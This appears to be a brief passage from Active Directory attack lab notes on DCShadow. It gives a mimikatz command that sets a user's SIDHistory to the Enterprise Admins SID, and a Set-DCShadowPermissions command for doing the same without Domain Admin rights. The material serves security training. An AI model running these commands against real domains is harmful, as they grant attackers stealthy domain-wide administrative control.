 Once we have permissions sorted out, so much of interesting stuff can
be done.
For example, set SIDHistory of a user account to Enterprise Admins or
Domain Admins group:
lsadump::dcshadow /object:student1 /attribute:SIDHistory /value:S-1-5-
21-560323961-2032768757-2425134131-519
To use above without DA:
Set-DCShadowPermissions -FakeDC mcorp-student1 -
SAMAccountName root1user -Username student1 -Verbose